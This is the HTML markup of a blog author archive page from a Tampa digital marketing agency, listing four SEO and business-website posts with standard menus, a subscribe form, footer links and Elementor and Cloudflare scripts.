			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04ff1c6 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04ff1c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-04ff1c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04ff1c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item" tabindex="-1">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item" tabindex="-1">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d0ab560 elementor-hidden-phone elementor-hidden-tablet" data-id="d0ab560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d3190b7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7d3190b7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-15d8151" href="https://www.instagram.com/riazorsolutions/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-209fc80" href="https://www.facebook.com/riazorsolutions/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="1554" class="elementor elementor-1554 elementor-location-archive" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-93feee6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93feee6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c99971c" data-id="c99971c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bc6c38 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="9bc6c38" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-marketing tag-off-page-seo-2 tag-off-page-seo-checklist tag-off-page-seo-services tag-off-page-seo-techniques tag-off-page-seo tag-on-page-vs-off-page-seo tag-seo-off-page tag-seo-on-page-and-off-page tag-what-is-off-page-seo">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://riazorsolutions.com/off-page-seo/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917-300x169.jpg" class="attachment-medium size-medium wp-image-1581" alt="offpage-seo-scaled-1100x619" decoding="async" srcset="https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917-300x169.jpg 300w, https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917-1024x576.jpg 1024w, https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917-768x432.jpg 768w, https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">SEO &amp; Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Chaman B' src='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://riazorsolutions.com/off-page-seo/" >
				Off-Page SEO steps: Step by Step Process for Off-Page SEO.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Off-Page SEO Off-page SEO is about everything that doesn’t happen directly on your website. Optimizing your website is called on-page SEO and includes things like</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://riazorsolutions.com/off-page-seo/" aria-label="Read more about Off-Page SEO steps: Step by Step Process for Off-Page SEO." tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 18, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-781 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-marketing tag-how-do-you-do-on-page-seo-step-by-step tag-how-to-do-on-page-seo-step-by-step tag-on-page-seo-step tag-on-page-seo-step-by-step tag-on-page-seo-step-by-step-pdf tag-on-page-seo-steps tag-on-page-seo-steps-2 tag-seo-on-page-steps-for-b2b-business tag-steps-for-on-page-seo">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://riazorsolutions.com/on-page-seo/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://riazorsolutions.com/wp-content/uploads/2021/01/ONPAGE-SEO-1-scaled-1100x619-3934554-300x169.jpg" class="attachment-medium size-medium wp-image-1580" alt="onpage-seo-1-scaled-1100x619" decoding="async" srcset="https://riazorsolutions.com/wp-content/uploads/2021/01/ONPAGE-SEO-1-scaled-1100x619-3934554-300x169.jpg 300w, https://riazorsolutions.com/wp-content/uploads/2021/01/ONPAGE-SEO-1-scaled-1100x619-3934554-1024x576.jpg 1024w, https://riazorsolutions.com/wp-content/uploads/2021/01/ONPAGE-SEO-1-scaled-1100x619-3934554-768x432.jpg 768w, https://riazorsolutions.com/wp-content/uploads/2021/01/ONPAGE-SEO-1-scaled-1100x619-3934554.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">SEO &amp; Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Chaman B' src='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://riazorsolutions.com/on-page-seo/" >
				On-page SEO steps: Step by Step Process for On-page SEO.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>What is On-Page SEO exactly? On-page SEO (also known as “on-site SEO”) is the practice of optimizing individual web pages in order to rank higher</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://riazorsolutions.com/on-page-seo/" aria-label="Read more about On-page SEO steps: Step by Step Process for On-page SEO." tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 18, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1549 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-marketing tag-why-is-google-my-business-important-for-seo tag-why-is-seo-important-for-businesses tag-why-is-seo-important-for-small-businesses tag-why-local-seo-is-important-for-small-business tag-why-seo-is-important-for-big-business tag-why-seo-is-important-for-business tag-why-seo-is-important-for-business-ny tag-why-seo-is-important-for-business-nyc tag-why-seo-is-important-for-large-business-why-is-seo-important-for-business tag-why-seo-is-important-for-medium-business tag-why-seo-is-important-for-small-business tag-why-seo-is-important-for-your-business">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://riazorsolutions.com/why-is-seo-important-for-business/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-300x169.jpg" class="attachment-medium size-medium wp-image-1579" alt="why-is-seo-important-for-business-1-1100x619" decoding="async" srcset="https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-300x169.jpg 300w, https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-1024x576.jpg 1024w, https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-768x432.jpg 768w, https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">SEO &amp; Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Chaman B' src='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://riazorsolutions.com/why-is-seo-important-for-business/" >
				Why is SEO important for business?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>What is SEO? SEO stands for “search engine optimization.” In simple terms, it means the process of improving your site to increase its visibility for</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://riazorsolutions.com/why-is-seo-important-for-business/" aria-label="Read more about Why is SEO important for business?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 14, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-741 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-marketing category-website-cost tag-best-free-website-builder-for-small-business tag-best-website-builder-for-small-business tag-best-website-builders-for-small-business tag-create-a-website-for-business tag-free-website-for-business tag-free-website-for-small-business tag-how-to-create-a-website-for-my-business tag-how-to-make-a-website-for-a-business tag-website-builder-for-small-business tag-website-builders-for-small-business">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://riazorsolutions.com/website-for-business/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://riazorsolutions.com/wp-content/uploads/2021/01/website-for-business-RiazorSolutions-scaled-1100x619-4434397-300x169.jpg" class="attachment-medium size-medium wp-image-1578" alt="website-for-business-riazorsolutions-scaled-1100x619" decoding="async" srcset="https://riazorsolutions.com/wp-content/uploads/2021/01/website-for-business-RiazorSolutions-scaled-1100x619-4434397-300x169.jpg 300w, https://riazorsolutions.com/wp-content/uploads/2021/01/website-for-business-RiazorSolutions-scaled-1100x619-4434397-1024x576.jpg 1024w, https://riazorsolutions.com/wp-content/uploads/2021/01/website-for-business-RiazorSolutions-scaled-1100x619-4434397-768x432.jpg 768w, https://riazorsolutions.com/wp-content/uploads/2021/01/website-for-business-RiazorSolutions-scaled-1100x619-4434397.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">SEO &amp; Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Chaman B' src='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://riazorsolutions.com/website-for-business/" >
				Website for business &#8211; Is it worth spending extra money?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Website for business &#8211; Is it worth spending extra money to make business online? You are running a business and wonder &#8211; Is it worth</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://riazorsolutions.com/website-for-business/" aria-label="Read more about Website for business &#8211; Is it worth spending extra money?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="955" class="elementor elementor-955 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4e0d5572 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e0d5572" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7726380c" data-id="7726380c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a800618 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a800618" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c7741e6 elementor-hidden-phone" data-id="5c7741e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce5c6b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8ce5c6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://riazorsolutions.com">
			<img loading="lazy" width="2422" height="220" src="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png" class="attachment-full size-full wp-image-1724" alt="asset-2300x" srcset="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png 2422w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-300x27.png 300w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1024x93.png 1024w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-768x70.png 768w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1536x140.png 1536w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-2048x186.png 2048w" sizes="(max-width: 2422px) 100vw, 2422px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58bd1c53" data-id="58bd1c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c37a8b6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c37a8b6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="955"/>
			<input type="hidden" name="form_id" value="c37a8b6"/>
			<input type="hidden" name="referer_title" value="Chaman B, Author at Riazor solutions - Digital marketing agency" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Get latest offers &amp; updates right inside your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-bell"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c452cb" data-id="4c452cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c734bd e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8c734bd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3e15762" href="https://www.instagram.com/riazorsolutions/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c82e49b" href="https://www.facebook.com/riazorsolutions/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-82619d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82619d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b06820c" data-id="3b06820c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-327d1e20 elementor-widget elementor-widget-heading" data-id="327d1e20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30632b0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30632b0e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15f26157 elementor-widget elementor-widget-text-editor" data-id="15f26157" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br />We are fast-growing Digital Marketing, SEO &amp; Web Development Agency in Tampa, Florida, serving 100s of local and international clients with 100% satisfaction.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3083ae93" data-id="3083ae93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4406e99a elementor-widget elementor-widget-heading" data-id="4406e99a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63b5aafa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63b5aafa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a47c94b elementor-widget elementor-widget-text-editor" data-id="3a47c94b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>OFFICE:</strong></p><ul><li>Tampa, FL</li></ul><p><strong><br />EMAIL:</strong> <br />      <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="731a1d151c33011a12091c01001c1f06071a1c1d005d101c1e">[email&#160;protected]</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d60e55e" data-id="4d60e55e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba0c52 elementor-widget elementor-widget-heading" data-id="3ba0c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sitemap</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59ee639 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59ee639" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7754fb71 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7754fb71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/contact-us/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/contact-us/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bbc129e" data-id="1bbc129e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52d76c84 elementor-widget elementor-widget-heading" data-id="52d76c84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Other Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17e55435 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17e55435" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-451ab8de elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="451ab8de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">Find us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">More details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbe75e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbe75e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c351" data-id="e82c351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e1cbf72 elementor-widget elementor-widget-text-editor" data-id="1e1cbf72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>COPYRIGHT © 2021 &#8211; RIAZOR SOLUTIONS</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
